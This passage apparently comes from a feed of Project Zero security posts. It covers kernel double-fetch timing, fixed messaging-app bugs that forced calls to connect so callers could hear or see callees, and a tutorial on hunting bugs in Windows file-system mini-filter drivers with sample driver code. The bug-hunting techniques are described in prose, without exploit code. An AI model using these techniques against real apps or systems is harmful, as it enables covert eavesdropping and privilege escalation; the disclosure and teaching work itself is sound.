From a practical perspective the trick presented here doesn’t significantly improve the win rates for traditional kernel double fetches outlined in the Bochspwn paper. Realistically for most of those classes of vulnerability you’d probably want to use a probabilistic approach, if anything due to its simplicity of implementation. However the trick is applicable to other bug classes where the memory trap is used as a deterministic timing signal adjunct to the vulnerability.

The one shot nature of the trick also makes it of no real benefit to exploiting simple double fetch code paths. Also more complex code which might read and write to a memory address more than once before you get to the vulnerable code which might make managing traps more difficult.

The State of State Machines

By: Ryan
19 January 2021 at 17:28

Posted by Natalie Silvanovich, Project Zero

On January 29, 2019, a serious vulnerability was discovered in Group FaceTime which allowed an attacker to call a target and force the call to connect without user interaction from the target, allowing the attacker to listen to the target’s surroundings without their knowledge or consent. The bug was remarkable in both its impact and mechanism. The ability to force a target device to transmit audio to an attacker device without gaining code execution was an unusual and possibly unprecedented impact of a vulnerability. Moreover, the vulnerability was a logic bug in the FaceTime calling state machine that could be exercised using only the user interface of the device. While this bug was soon fixed, the fact that such a serious and easy to reach vulnerability had occurred due to a logic bug in a calling state machine -- an attack scenario I had never seen considered on any platform -- made me wonder whether other state machines had similar vulnerabilities as well. This post describes my investigation into calling state machines of a number of messaging platforms, including Signal, JioChat, Mocha, Google Duo, and Facebook Messenger.

WebRTC and State Machines

The majority of video conferencing applications are implemented using WebRTC, which I’ve discussed in several past blog posts.  WebRTC connections are created by exchanging call set-up information in Session Description Protocol (SDP) between peers, a process which is called signalling. Signalling is not implemented by WebRTC, which allows peers to exchange SDP in whatever secure communication message is available to them, usually WebSockets for web applications, and secure messaging for messaging applications.

There are a few types of SDP that can be exchanged by WebRTC peers. In a typical connection, the caller starts off by sending an SDP offer, and then the callee responds with an SDP answer. These messages contain most information that is needed to transmit and receive media, including codec support, encryption keys and much more. After the offer/answer exchange, peers can send SDP candidates to other peers. Candidates are potential network paths that the two peers can use to connect to each other, and SDP candidates contain information such as IP addresses and TURN servers. Peers usually send more than one candidate to a peer, and candidates can be sent at any time during a connection.

WebRTC connections maintain an internal state related to whether an offer or answer has been received and processed, however, applications that use WebRTC usually have to maintain their own state machine to manage the user state of the application. How the user state maps to the WebRTC state is a design choice made by the WebRTC integrator, which has both security and performance consequences. For example, some applications do not exchange any SDP until the callee user has interacted with the application to answer the call, meanwhile others set up the peer-to-peer connection, and start sending audio and video from caller to callee before the callee is even notified of the call.

Regardless of design, transmitting audio or video from an input device must be directly enabled by application code using WebRTC. This is usually done using a feature called tracks. Every input device is considered a ‘track’, and each specific track must be added to a specific peer connection by calling addTrack (or language equivalent) before audio or video is transmitted. Tracks can also be disabled, which is useful for implementing mute and camera-off features. Each track also has an RTPSender property that can be used to fine-tune the properties of transmission, which can also be used to disable audio or video transmission.

Theoretically, ensuring callee consent before audio or video transmission should be a fairly simple matter of waiting until the user accepts the call before adding any tracks to the peer connection. However, when I looked at real applications they enabled transmission in many different ways. Most of these led to vulnerabilities that allowed calls to be connected without interaction from the callee.

Signal Messenger

I looked at Signal in September 2019, and at that time, the application had a calling setup that is very similar to what is recommended in WebRTC documentation.

A peer-to-peer connection is established, and then the callee's audio track is added to the connection when the callee accepts the call by interacting with the user interface. Then a message is sent to the caller via the peer-to-peer connection, telling it to also move to the connected state and add the track.

Unfortunately, the application didn’t check that the device receiving the connect message was the caller device, so it was possible to send a connect message from the caller device to the callee. This caused the audio call to connect, allowing the caller to hear the callee’s surroundings. I tested this bug by changing Signal’s open-source code to send the message and recompiling the attacking client.

This vulnerability was fixed in the client in September 2019, and since then, Signal’s signalling code has been replaced by the ringrtc project, which uses a more conservative state machine.

This bug was purely in Signal’s code, and was not due to a misunderstanding of WebRTC functionality. The state machine design was largely effective requiring user consent to transmit audio, but a specific check was not implemented.

JioChat and Mocha

I accidentally found two very similar vulnerabilities in JioChat and Mocha messengers in July 2020 while testing whether a WebRTC exploit would work on them. They both had a similar signalling design, which was server-mediated.

The offer and answer are exchanged via the server, and then both the caller and the callee send their candidates to the server. The server then stores them until the callee interacts with their device and accepts the call. Then the peer-to-peer connection is created, and when WebRTC enters into its internal connected state, the track is added, causing audio and video to be transmitted.

This design has a fundamental problem, as candidates can be optionally included in an SDP offer or answer. In that case, the peer-to-peer connection will start immediately, as the only thing preventing the connection in this design is the lack of candidates, which will in turn lead to transmission from input devices. I tested this by using Frida to add candidates to the offers created by each of these applications. I was able to cause JioChat to send audio without user consent, and Mocha to send audio and video. Both of these vulnerabilities were fixed soon after they were filed by filtering SDP on the server.

These issues were caused by a misunderstanding of how WebRTC works coupled with an attempt to improve WebRTC performance with an unusual signalling design. Normally, WebRTC integrators have to decide whether to wait until the callee has answered the call to set up the peer-to-peer connection. Setting the connection up early improves performance and prevents the user from having to wait when they answer a call, but also greatly increases the remote attack surface of WebRTC. These applications tried to improve performance without the security cost with this design, but didn’t consider all the ways that WebRTC can start a peer-to-peer connection.

It is generally not a good idea for integrators to gate audio or video transmission on any WebRTC feature that is not adding or enabling tracks. To start, many WebRTC features are complex, so it is easy to make a mistake that allows audio or video to be transmitted. Also, if the feature that is gated on is not commonly-used or not a security feature, it could be poorly tested or changed in the future.

Duo

I looked at Google Duo in September 2020. Duo’s signalling methodology is somewhat different from a lot of messengers because it supports a feature that allows the callee to preview the caller’s video before answering. So a one-way video stream needs to be set up before the call is answered.

The image above shows the setup of the one-way video stream. Dotted lines represent asynchronous calls made using Java executors. The lack of transmission from callee to caller is enforced by two methods. First, the SDP offer contains the property a=sendonly for video, which causes video to only be transmitted in one direction. Also, when the callee receives the offer from the caller, it adds the video track to the peer connection, but then disables it using the RTPSender property of the track (the audio track is not added or enabled until the user accepts the call).

Neither of these methods effectively prevents video from being transmitted from callee to caller. The SDP property is easy to get around because the caller provides the SDP to the callee, so it can be easily altered. Disabling the video track as soon as the offer is processed should work, except for the asynchronous design. Normally, the setLocalDescription method (which processes the SDP offer) calls the callback onSetSuccess, and then sets up the peer-to-peer connection after the callback has finished. However, if the callback makes another asynchronous call, the guarantee that onSetSuccess finishes before the connection is set up no longer holds, because the setLocalDescription method only waits for the onSetSuccess thread to finish. This creates a race between disabling the video and setting up the connection, so in some situations, the callee could transmit a few video frames to the caller before transmission is disabled.

I tested this by using Frida to alter the SDP sent by the callee, and then I tried many methods to win the race. It turned out to be fairly hard to win, and I spent roughly two weeks trying to figure out how to slow down the video disable call enough to give the connection time to set up. I ended up sending multiple offers and adding candidates to the offers, which decreased the connection time, as the network connection was already established. Then I sent many messages that take a long time to process through the data channel of the peer-to-peer connection to slow down the disabling of the video track. Data messages are processed on the same thread queue as disabling the video track in Duo, so sending data messages filled up the queue that was needed to disable video with many other entries, delaying the track being disabled.

This bug was fixed in December 2020 by removing the asynchronous call from onSetSuccess. While Duo generally designed signalling in a way that is effective in preventing video transmission from callee to caller, implementing the design asynchronously introduced problems. Asynchronous signalling implementations are becoming more common on mobile applications, as there are many unpredictable situations in which WebRTC needs to wait on the network or a peer, and separating function calls into different threads means a delay in one call won’t affect unrelated functionality. However, asynchronous calls make it more difficult to model how a state machine will behave in all situations, so it is important to be cautious about adding asynchronous calls to WebRTC signalling. In this case, the asynchronous call to disable the video track added nothing in terms of performance, as there is no reason any of the calls made to disable the track could block, and onSetSuccess already runs in its own thread and can yield to higher priority threads. It’s important to balance the risk and benefit of asynchronous calls and not indiscriminately include them in an application.

Facebook Messenger

I looked at Facebook Messenger in October 2020. It was a fairly challenging target because of the amount of reverse engineering required. Stepping back a bit, WebRTC has bindings in several programming languages which allow it to be integrated into applications using that language. Most Android applications that integrate WebRTC use the Java bindings. This makes investigating signalling state machines fairly straightforward, as important Java functions, such as setLocalDescription (which processes offers and answers), addRemoteIceCandidate (which processes candidates) and addTrack (which adds tracks to connections) can be hooked in Frida and logged for analysis. It is also reasonably straightforward to change the behavior of the attacker device using these calls.

Facebook Messenger does not use Java bindings to integrate WebRTC, instead it uses C++ bindings. Moreover, it statically links WebRTC to a larger library (librtcR20.so, which is likely the rsys library mentioned in this article), so the symbols for calls to bindings get stripped, making them difficult to hook. In addition, Facebook Messenger serializes SDP into another format before it is transmitted, so it is difficult to determine how signalling works by monitoring traffic.

I eventually realized that the only reasonable way to figure out how Facebook Messenger signalling works was to figure out its network protocol. Thankfully, Facebook has publicly stated that they use fbthrift, a branch of thrift. I loaded the librtcR20.so library into IDA to see if I could find where it called into the thrift library, but while there were a few calls, it looked like the code was mostly statically linked. I eventually figured out that this is because thrift generates serialization code for every protocol implemented, so most of the serialization and deserialization code ends up compiled with the protocol processing code. So I decided to compile fbthrift, make a sample serializer and look at it in IDA, so I could get an impression of what compiled fbthrift serializers look like. I noticed that during serialization, members of an object are serialized by calling a method called writeFieldBegin. I also noticed that when this method is called, the field name is required, even though it is usually not included in the serialized output. So I looked for a function in librtcR20 that was very frequently called with different string parameters that seemed reasonable for field names. Not very many functions fulfilled that criteria, so I was able to identify writeFieldBegin.

At this point, I could find many places where objects are serialized, and needed to identify which one was the message used to set up WebRTC calls.

Earlier, I’d noticed a method in the library called P2PCall::OnP2PMessageFromPeer (note that the symbol for this method is stripped, but the method name is logged when it is called). This seemed a likely place that a deserialized message would be processed. Searching for the string “P2PMessage”, I found the serialization code for a type called P2PMessageRequest. I assumed that this was where call setup messages were created.

Thrift serialization code is generated based on class definitions in a thrift definition file. Based on the field names and types passed to writeFieldBegin, I was able to slowly reverse engineer the complete thrift definition for this type. It was tedious work, because the definition was fairly long, and the code is obfuscated in a way that makes register use inconsistent, so I wasn’t confident that any automated approach would be accurate.

Below is a sample of the serialization code.

Notice that it writes two fields from an object of type Extmap. The first, named id, is a mandatory field. The function that writes the code is as follows.

The field identifier written is 1, and the field type is 8, which translates to i32 (32-bit integer). The second field is an optional field, and the registers to write it are set in the following code.

This sets the field name to uri, the field identifier to 2, and the field type to 8 (also i32). All together, this code can be represented by the following thrift definition.

```

struct Extmap{

        1: i32 id

        2: optional i32 uri

}

```

After similarly reverse engineering every field of the P2PMessageRequest type, I had a complete thrift definition, available here.

I did two things with this thrift definition.  First, I used it to determine the layout of the P2PMessageRequest type in C++. This was extremely valuable, as it allowed me to load the struct definition into IDA with every single field named correctly. This made it much easier to understand how incoming messages are handled in P2PCall::OnP2PMessageFromPeer. This ended up being a bit of a process. fbthrift can generate C++ header files directly from a thrift definition, but these are very long and contain a lot of unnecessary definitions, and can not be processed by IDA. So I ended up compiling the generated source and loading it into IDA, and then exporting the structure definitions and importing them into another IDA instance where librtcR20.so was already loaded. A few fields had different sizes in my compilation versus Facebook’s, but it was close enough that I could get it to work with a few modifications.

Below is an example of code decompiled in IDA with the thrift definition imported, to give an idea of how much easier it makes it to understand the processing of the message object.

I was also able to decode and generate messages sent over the network. To do this, I generated the serialization code from the thrift definition in Python, as thrift supports code generation in many languages. Then, I was able to import this code when using Frida Python to hook functions in Facebook Messenger.

Then I needed to find the code that handled incoming P2PMessageRequest messages. Since these messages are handled by native code, meanwhile most Facebook messages are handled by Java code, I looked for a native call with an appropriate name. I found com.facebook.webrtc.WebrtcEngine.onThriftMessageFromPeer. I hooked this method with Frida, and fed its byte array parameter in the generated deserializer, and it decoded incoming messages.

I found a similar method used to send thrift messages, sendThriftToPeer (this method’s class name is obfuscated and changes in every version of Facebook Messenger, but it can be found by grepping the application’s smali). I was also able to hook this method, and alter its byte array parameter, to change a P2PMessageRequest message sent by Facebook Messenger.

Now, I was able to understand Facebook Messenger’s signalling state machine. There are two different ways that signalling can occur, depending on where the user is signed into Facebook Messenger. If the user is signed in on multiple devices or browsers, very little happens before the callee interacts with their device. The offer, answer and candidates are exchanged, but they are stored by the callee device and not processed until the callee user answers the call. This makes sense, because Facebook Messenger doesn’t know what device to connect to otherwise.

If the callee is only signed in on a single device, the state machine is more interesting.

In this case, Facebook Messenger enables the track as soon as an offer is received, but alters the offer so that all outgoing streams are inactive. It then replaces the offer with one where they are active when the user interacts with the device.

I was concerned that there might be a way to bypass the alteration of the offer, but I looked at how this was done, and while I generally don’t recommend using anything other than adding or disabling tracks to disable input device transmission, it was fairly robust. The offer is altered after the SDP is decoded into an internal WebRTC object, and the changes are made directly to this object, which eliminates the possibility of parsing errors.

However, looking at how incoming messages are handled, I noticed that many message types other than offers, answers and candidates are processed before the call is answered. One type that stood out was called SdpUpdate. When an SdpUpdate message is received, the local offer or answer is updated by calling setLocalDescription.

This message type didn’t do anything when sent to the state machine above, as it is already storing SDP and waiting to call setLocalDescription. But in the situation where the user is logged into two devices, it caused setLocalDescription to be called and started the audio connection.

It is not clear what the SdpUpdate message type is used for in Facebook Messenger. I tried many scenarios on my test devices, including network switchover, and was not able to generate one in normal use. Regardless, it is clear that it was not intended for this message type to be received before the call is answered. It is similar to the Signal bug described above, in that it is not related to the application’s use of WebRTC, but due to a missing check when handling input that can cause state transitions.

This vulnerability was fixed in November 2020 with server changes that prevent this message type from being sent before a call is connected.

Other Applications

There were a few other applications I looked at and did not find problems with their state machines. I looked at Telegram in August 2020, right after video conferencing was added to the application. I did not find any problems, largely because the application does not exchange the offer, answer or candidates until the callee has answered the call. I looked at Viber in November 2020, and did not find any problems with their state machine, though challenges reverse engineering the application made this analysis less rigorous than the other applications I looked at.

Discussion

The majority of calling state machines I investigated had logic vulnerabilities that allowed audio or video content to be transmitted from the callee to the caller without the callee’s consent. This is clearly an area that is often overlooked when securing WebRTC applications.

The majority of the bugs did not appear to be due to developer misunderstanding of WebRTC features. Instead, they were due to errors in how the state machines are implemented. That said, a lack of awareness of these types of issues was likely a factor. It is rare to find WebRTC documentation or tutorials that explicitly discuss the need for user consent when streaming audio or video from a user’s device.

Many of these state machines had needless complexity in how they handled call set-up, which was also a factor. Unnecessary threading, reliance on obscure features and large numbers of states and input types increase the likelihood of this type of vulnerability occurring in a signalling state machine.

It is also concerning to note that I did not look at any group calling features of these applications, and all the vulnerabilities reported were found in peer-to-peer calls. This is an area for future work that could reveal additional problems.

Conclusion

I investigated the signalling state machines of seven video conferencing applications and found five vulnerabilities that could allow a caller device to force a callee device to transmit audio or video data. All these vulnerabilities have since been fixed. It is not clear why this is such a common problem, but a lack of awareness of these types of bugs as well as unnecessary complexity in signalling state machines is likely a factor. Signalling state machines are a concerning and under-investigated attack surface of video conferencing applications, and it is likely that more problems will be found with further research.

Hunting for Bugs in Windows Mini-Filter Drivers

By: Ryan
14 January 2021 at 17:04

Posted by James Forshaw, Project Zero

In December Microsoft fixed 4 issues in Windows in the Cloud Filter and Windows Overlay Filter (WOF) drivers (CVE-2020-17103, CVE-2020-17134, CVE-2020-17136, CVE-2020-17139). These 4 issues were 3 local privilege escalations and a security feature bypass, and they were all present in Windows file system filter drivers. I’ve found a number of issues in filter drivers previously, including 6 in the LUAFV driver which implements UAC file virtualization.

 The purpose of a file system filter driver according to Microsoft is:

“A file system filter driver can filter I/O operations for one or more file systems or file system volumes. Depending on the nature of the driver, filter can mean log, observe, modify, or even prevent. Typical applications for file system filter drivers include antivirus utilities, encryption programs, and hierarchical storage management systems.”

What this boils down to is the filter driver can inspect and modify almost any IO request sent to a file system. This power comes with many responsibilities, and considering the complexity of the IO model on Windows it can be hard to avoid introducing subtle bugs.

With the issues being fixed I thought would be a good opportunity to go into a bit more detail on how you can research file system filter drivers, specifically the kind of things I looked at to find my security vulnerabilities. I’m going to give an overview of how filter drivers work, how you communicate with them, some hints on reverse engineering and some of the common security issues you might discover. I’ll also provide some basic example code to give you a basic idea of some common coding patterns. The goal is to allow you to do your own research in this area.

I’m assuming you have some prior knowledge on how the IO Manager works and have experience in finding security issues in non-filter drivers. Also I’m not claiming this to be an exhaustive description of bug hunting in filter drivers as the topic is very deep and complex. With this in mind let’s start with an overview of how a filter driver works.

Filter Driver Implementation

A filter driver exploits the way the Windows IO Manager implements file system drivers. When you make a request to access a file, such as calling the NtCreateFile system call the IO Manager allocates an IO Request Packet (IRP) structure which contains the operation type and all the parameters for the operation. The IRP is then dispatched to the top of the device stack associated with the request.

A filter driver registers for the IO requests it supports with a callback function which is invoked when a specific IO request type IRP is queued in the device stack. The driver callback can then do a number of different things to the IRP.

  • Pass the IRP unmodified directly to the next driver in the stack.
  • Modify the IRP then pass to the next driver.
  • Modify the IRP response.
  • Complete the IRP operation with a success result.
  • Complete the IRP operation with an error result.
  • Pass the IRP to a different device stack.

This is the basics of how a filter driver works, the driver is attached at a suitable point of a device stack and handles IO requests. When an IRP of interest is received it can perform one of the operations to filter requests. If it wants to inspect or modify the response it can register for the completion routine and handle the operation in the callback.

It’s important to note that the IRP doesn’t automatically propagate down the stack. A driver can choose to complete the IRP which means it’ll not be processed by any other driver down the stack. If the driver passes on the IRP the driver must register a completion routine otherwise it’ll not be notified when the IRP has been processed by the lower drivers in the stack.

For a file system filter the insertion point would typically be on top of the file system device object which is exposed by a file system driver such as NTFS. However, the driver can insert itself almost anywhere, allowing it to filter not just file system requests but also change data such as disk sectors. For example the Bitlocker Full Disk Encryption driver is a filter which is attached to the top of a volume block device. Any sectors passed in a write IRP are encrypted before passing to the lower driver. Read IRPs are handled in a completion routine and the sectors are decrypted before returning to the caller.

The Filter Manager and Mini-Filters

Implementing a filter driver from scratch is quite complicated. You have to handle every single IO request type, even if you don’t care about it, so that it can be forwarded to the next driver in the stack. You also have to find the correct point to insert your filter driver into the device stack. It’s easy to attach a driver to the top of the stack but trying to insert in the middle of an existing stack can be a recipe for disaster, for example the ordering of the filter drivers in the stack might differ depending on load order.

To make it easier to write a filter driver Windows comes with the Filter Manager Driver which takes care of handling IO requests and device stacks. This allows a developer to write what’s called a mini-filter driver instead of a, now named, legacy filter driver. The following diagram shows how the architecture changes when you introduce the filter manager.

As you can see the mini-filters don’t add their own device objects to the stack. Instead they are registered with the filter manager and it’s the filter manager which inserts its own device. The filter manager handles the IO requests and calls registered mini-filters to process the request. If your mini-filter doesn’t support a certain IO request then the filter manager implements a default which handles passing the IRP on to the next driver in the stack.

Another useful feature is the filter manager implements a mechanism for ordering the mini-filters, through an altitude value. The higher the altitude value the higher the priority. For example, a filter at altitude 10000 will be called before a filter at altitude 5000 when making a IO request. When handling responses the altitudes processed in reverse order, so the filter at 5000 will be called first then the one at 10000. Officially the altitude values must be registered with Microsoft. MSDN contains a list of the currently registered altitudes. However, there’s nothing to stop a driver from registering itself with a different altitude except it’ll likely draw the ire of Microsoft and might fail certification. By formalizing the altitude values you avoid the risk that a filter driver’s ordering may change depending on load order.

Mini-Filter Registration

A mini-filter driver registers its presence by calling the FltRegisterFilter filter manager API, normally during the driver’s entry point. The main parameter is a FLT_REGISTRATION structure which defines all the various callbacks for handling IO requests and bookkeeping. The important fields are the callbacks which a driver can register to respond to events from the filter manager. You can view what filters are registered with the filter manager using the fltmc command line tool (must be run as an administrator).

C:\> fltmc

Filter Name                     Num Instances    Altitude    Frame

------------------------------  -------------  ------------  -----

bindflt                                 1       409800         0

WdFilter                               17       328010         0

storqosflt                              1       244000         0

wcifs                                   0       189900         0

CldFlt                                  0       180451         0

FileCrypt                               0       141100         0

luafv                                   1       135000         0

npsvctrig                               1        46000         0

Wof                                    14        40700         0

FileInfo                               17        40500         0

We can see all the mini-filters registered, the number of instances which indicates the number of volumes that’s been attached and the altitude. There are 19 volumes available for filtering in the system I tested on (according to running fltmc volumes) so no filter is attached to everything. A driver can select and decide what volumes it wants to attach to by assigning an instance setup callback to the InstanceSetupCallback field in the filter registration structure. This callback is invoked for every volume on the system, including new ones added after the filter starts. The callback can return the status code STATUS_FLT_DO_NOT_ATTACH to block attachment.

You can view what volumes a filter is attached to using fltmc again:

C:\> fltmc instances -f luafv

Instances for luafv filter:

Volume Name     Altitude        Instance Name       Frame  VlStatus

------------- ------------  ----------------------  -----  --------

C:               135000     luafv                     0

This just shows the volume that LUAFV is attached to. As UAC virtualization only makes sense in the context of the system drive then it’s only attached to C:. You can manually attach and detach filters on volumes using the fltmc tool with the attach and detach commands, we’ll show an example of using these commands later.

NOTE: Just because a filter driver is attached to a volume it doesn’t mean it’ll filter any IO requests for that volume. For example, the WOF driver is attached to all NTFS volumes, however it’ll only enable itself if there’s at least one file in the volume which is registered to be handled by WOF. Otherwise it ignores the IO request, letting it complete normally.

Most mini-filters only attach to file system volumes. However, the filter manager also supports attaching to the named pipe and mailslot devices. The filter driver indicates support by setting the FLTFL_REGISTRATION_SUPPORT_NPFS_MSFS flag in the FLT_REGISTRATION structure.

Mini-Filter IO Request Operation Callbacks

By far the most important field in the FLT_REGISTRATION structure is OperationRegistration which references a list of FLT_OPERATION_REGISTRATION structures defining the IO request callbacks. Each entry contains the IRP major code for the operation (such as IRP_MJ_CREATE or IRP_MJ_FILE_SYSTEM_CONTROL) and can have a pre-request and post-request callback. The driver doesn’t need to specify both if it doesn’t need both. The list is a variable length array, terminated with the major code being set to IRP_MJ_OPERATION_END (0x80). Any operation not in the list is handled by the filter manager which typically just ignores it and continues to the next filter in the list. A basic example of what you might see in C code is shown below.

const FLT_OPERATION_REGISTRATION Callbacks[] = {

    { IRP_MJ_CREATE,

      0,

      PreCreateOperation,

      PostCreateOperation },

    { IRP_MJ_OPERATION_END }

};

A pre-request callback accepts three parameters:

  • The parameters for the operation, specified in a FLT_CALLBACK_DATA structure.
  • Related kernel objects, in a FLT_RELATED_OBJECTS structure.
  • An output pointer which can be assigned a callback context.

The prototype of the callback function pointer is:

typedef FLT_PREOP_CALLBACK_STATUS

(*PFLT_PRE_OPERATION_CALLBACK) (

    PFLT_CALLBACK_DATA Data,

    PCFLT_RELATED_OBJECTS FltObjects,

    PVOID *CompletionContext

    );

The parameters for the IO request are accessible in the FLT_CALLBACK_DATA structure’s Iopb field which is an FLT_IO_PARAMETER_BLOCK structure. The parameters are similar to the ones exposed through the IRP’s current IO_STACK_LOCATION structure. The data parameter also contains the IO_STATUS_BLOCK for the request and the caller’s requestor mode (either KernelMode or UserMode). The return code from the pre-request callback function determines what the filter driver wants to do with the request. The return type FLT_PREOP_CALLBACK_STATUS can be one of the following:

Name

Value

Description

FLT_PREOP_SUCCESS_WITH_CALLBACK

0

The callback was successful. Pass on the IO request and get a post-operation callback after completion.

FLT_PREOP_SUCCESS_NO_CALLBACK

1

The callback was successful. Pass on the IO request. No callback required.

FLT_PREOP_PENDING

2

Mark the IO operation as pending.

FLT_PREOP_DISALLOW_FASTIO

3

If handling a Fast IO operation, fail it to force the operation as a normal IO Request.

FLT_PREOP_COMPLETE

4

The operation has been completed. Do not pass on the IO request to any other drivers, even other filters in the stack.

FLT_PREOP_SYNCHRONIZE

5

Synchronize the post-operation callback in the same thread.

FLT_PREOP_DISALLOW_FSFILTER_IO

6

Disallow FastIO file creation.

A post-request callback accepts four parameters:

  • The parameters for the operation, specified in a FLT_CALLBACK_DATA structure.
  • Related kernel objects, in a FLT_RELATED_OBJECTS structure.
  • A context pointer which could have been assigned by the pre-operation callback.
  • Additional flags.

For post-operation callbacks the prototype is as follows:

typedef FLT_POSTOP_CALLBACK_STATUS

(*PFLT_POST_OPERATION_CALLBACK) (

    PFLT_CALLBACK_DATA Data,

    PCFLT_RELATED_OBJECTS FltObjects,

    PVOID CompletionContext,

    FLT_POST_OPERATION_FLAGS Flags

);

The parameters are more or less the same as for the pre-operation callback. The CompletionContext parameter is the same one assigned in the pre-operation callback. If this value was allocated the post-operation callback needs to free the memory buffer to prevent leaking memory. The FLT_POSTOP_CALLBACK_STATUS return type can be one of the following values.

Name

Value

Description

FLT_POSTOP_FINISHED_PROCESSING

0

The callback was successful. No further processing required.

FLT_POSTOP_MORE_PROCESSING_REQUIRED

1

Halts completion of the IO request. The operation will be pending until the filter driver completes it.

FLT_POSTOP_DISALLOW_FSFILTER_IO

2

Disallow FastIO file creation.

Handling IO Requests

Now that we’ve described registration of the mini-filter and its callbacks let's go through a few examples of how IO requests are handled inside the pre and post operation callbacks. We’ll use the six operations I mentioned earlier as a base for this discussion. Any examples are to demonstrate the likely code you’ll find in a driver but omits security checks and other unimportant details. This isn’t Stack Overflow, so please don’t copy and paste them into real drivers.

Pass the IO request unmodified

The simplest way of not modifying an IO request is to not specify a pre-operation callback. Of course we’re assuming the driver wants to handle an IO request selectively based on certain criteria so it must implement the callback.

The easiest way to ignore the IO request is to return the FLT_PREOP_SUCCESS_NO_CALLBACK status code from the pre-operation callback. That indicates to the filter manager that the mini-filter has completed its processing and is no longer interested in the IO request.

To give an example the following pre-create operation callback will ignore any open requests where the desired access does not request the FILE_WRITE_DATA access right. If the request doesn’t contain the access then the request is completed with no callback.

FLT_PREOP_CALLBACK_STATUS

PreCreateOperation(

    PFLT_CALLBACK_DATA Data,

    PCFLT_RELATED_OBJECTS FltObjects,

    PVOID* CompletionContext

) {

    PFLT_IO_PARAMETER_BLOCK ps = &Data->Iopb->Parameters;

    DWORD access = ps->Create.SecurityContext->DesiredAccess;

    if ((access & FILE_WRITE_DATA) == 0) {

        return FLT_PREOP_SUCCESS_NO_CALLBACK;

    }

    // Perform some operation...

}

The example extracts the desired access from the creation parameters. If the FILE_WRITE_DATA access right is not set then the filter driver will ignore the IO request entirely by returning the no callback status code.

Of course depending on the purpose of the filter driver it might still want the post-operation callback to be called. For example if the filter driver is monitoring file access then the post-operation callback will contain valuable information such as the success or failure of opening the file or the data read from the file. In this case it makes sense to return FLT_PREOP_SUCCESS_WITH_CALLBACK.

When the driver specified it wants a post-operation callback it can configure the CompletionContext with any value it likes. This context can then be used in the post-operation callback. This can be used to pass additional data between the callbacks so that it can perform its operation correctly.

Modify the IO request

During a pre-operation callback the driver can modify the contents of the FLT_CALLBACK_DATA structure. For example the driver could change the security context used to open the file or it could even change the name of the file itself. The driver must indicate to the filter manager that the data has been modified by setting the FLTFL_CALLBACK_DATA_DIRTY flag in the Flags field before returning. The correct way of setting the flag is to call the FltSetCallbackDataDirty API however all that currently does is set the flag.

Modify the IO request response

As with the request you can modify the response in the post-operation callback which will return the changes to higher mini-filters and the IO manager. One trick I’ve commonly seen is to use this to change the target file by modifying the file name and returning the status code STATUS_REPARSE as if the file system hand encountered a symbolic link. The following is the basic approach that the LUAFV driver uses to perform the reparse operation to an arbitrary file path in a post-operation callback.

FLT_POSTOP_CALLBACK_STATUS LuafvReparse(PFLT_CALLBACK_DATA Data, 

                                        PUNICODE_STRING TargetFileName){

  LuafvSetEcp(Data, TargetFileName);

  PFILE_OBJECT FileObject = Data->Iopb->TargetFileObject;

  ExFreePool(FileObject->FileName.Buffer);

  FileObject->FileName.Buffer = ExAllocatePool(PagedPool, 

                                        TargetFileName.Length);

  FileObject->FileName.MaximumLength = TargetFileName.Length;

  RtlCopyUnicodeString(&FileObject->FileName, TargetFileName);

  Data->IoStatus.Information = 0;

  Data->IoStatus.Status = STATUS_REPARSE;

  FltSetCallbackDataDirty(Data);

  return FLT_POSTOP_FINISHED_PROCESSING;

}

The code deallocates the filename buffer in the target file object and replaces it with its own. It then sets the status code to STATUS_REPARSE and indicates that processing has finished. In Windows 7 a IoReplaceFileObjectName API was introduced which makes this operation much less error prone, however LUAFV was written for Vista where the API didn’t exist so it had to make do. An official Microsoft example can be found in the SimRep sample driver.

One quirk of this operation is the FileName in the file object is volume relative, e.g. if you opened c:\windows\notepad.exe then FileName is set to \windows\notepad.exe. However, you can replace that with an absolute path such as \??\d:\abc.txt and that still works. Also the driver doesn’t need to create a real mount point or symbolic link reparse point buffer for this to work. The IO manager will just take the path from the file object and restart the create request with the new path.

Complete the IO request with a success result

The driver can immediately complete an IO request by returning FLT_PREOP_COMPLETE from a pre-operation callback and updating the IO_STATUS_BLOCK in the FLT_CALLBACK_DATA parameter. The previous reparse example shows how that update works. If you’re only updating the IO_STATUS_BLOCK you don’t need to mark the data as dirty.

Higher level filter drivers will still get their post-operation callbacks invoked if they’re registered for them, however no lower altitude drivers will be called with the IO request.

Complete the IO request with an error result.

This is basically the same as for a success code, just specifying a different NT status. There’s nothing stopping a higher level filter driver from ignoring the error code and replacing it with a success.

Pass the IO request to a different file or device stack

The filter driver can redirect the operation to another device stack. For example you could implement a driver which redirects file reads and writes to a completely different file on the disk, making it look like the user is modifying the file when they’re not.

The most obvious way of achieving this would be to open the new file during the pre-create operation then use that file object as the target for all subsequent operations. There are two potential issues with this approach.

First, how can a filter driver interact with a file system volume it’s attached to without resulting in an infinite loop? For example, if the driver wants to open a file it can call IoCreateFile (and variants). However, the IO manager would dispatch the IO request to the top of the device stack, which would get back to the filter manager which could end up calling the filter driver again, ad infinitum. The same would be the case with any exported APIs from the kernel.

This issue is solved through two mechanisms. The first is the filter manager exposes a set of APIs which mirror the kernel IO APIs but will only dispatch the IO request to filters below the caller. For example you can call FltCreateFileEx or FltWriteFile and be sure you won’t end up in a loop.

For file creation requests the driver can also employ a second mechanism called Extra Create Parameters (ECP). An ECP is a GUID along with additional data which can be attached to the create request using the FltInsertExtraCreateParameter API. The filter driver can attach the ECP to the request, then check for its presence using FltFindExtraCreateParameter API, allowing it to ignore the request. For example the earlier code which shows how LUAFV implements a reparse operation shows calling LuafvSetEcp which sets an ECP on the request so that the new create request can be ignored by the driver.

The second issue is how do you actually pass on the parameters for the IO request to the new file you’ve opened? The naive approach would be to extract the parameters then invoke the corresponding filter manager API. For example, for a write IO request, read out the buffer and length then call FltWriteFile. This is error prone and might introduce subtle security issues.

A better approach is the driver can change the TargetFileObject field in the pre-operation callback’s FLT_IO_PARAMETER_BLOCK structure then return a success code for the IO request to continue. This will cause the filter manager to send the original IO request to the new file object. The following is a simple example which could be in a pre-operation callback which will redirect the request to a file object extracted from the file system context:

PREDIRECT_CONTEXT context = // Get driver’s allocated context.

if (context->FileObject) {

    Data->Iopb->TargetFileObject = context->FileObject;

    FltSetCallbackDataDirty(Data);

    return FLT_PREOP_SUCCESS_NO_CALLBACK;

}

Mini-Filter Communication

For there to be a security vulnerability the driver must process some untrustworthy data from a malicious user. What makes mini-filter drivers interesting is there's multiple places where untrusted data can be processed. Let’s go through the ways of identifying and analyzing these communication channels.

Device Object

